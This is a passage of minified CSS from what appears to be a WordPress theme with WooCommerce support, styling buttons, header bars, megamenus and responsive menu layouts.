a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#0089f7;color:#ffffff}.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#0089f7;background:none;color:#747474}.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#0089f7;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Jost;font-size:14px;line-height:14px;font-weight:500;letter-spacing:1px;padding:20px 42px 20px 42px;border-width:0px;border-radius:36px}.button-custom .button{color:#ffffff;background-color:#1f2e88;border-color:transparent}.button-custom .button:hover{color:#ffffff;background-color:#2f66d4;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#3385d7;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#5ea0e8;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:20px 42px 20px 42px;color:#ffffff;background-color:#3385d7;font-family:Jost;font-size:14px;font-weight:500;letter-spacing:1px;border-width:0px;border-radius:36px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#5ea0e8}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:34px}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-radius:34px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li 